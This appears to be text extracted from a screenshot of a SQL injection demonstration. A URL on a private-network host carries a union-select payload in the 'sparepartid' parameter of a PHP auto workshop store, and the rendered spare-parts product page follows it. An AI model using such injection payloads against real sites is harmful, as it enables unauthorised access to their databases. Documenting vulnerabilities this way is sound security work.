 192.168.1.152/vworkshop/sparepartsstoremore.php?sparepartid=1' union select 1,2,3,4,5,6,7-- -
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : Lock
Cost : 333.00
Spare parts serial No. : ZXC1
Description: This is a doorlock
Buy now>>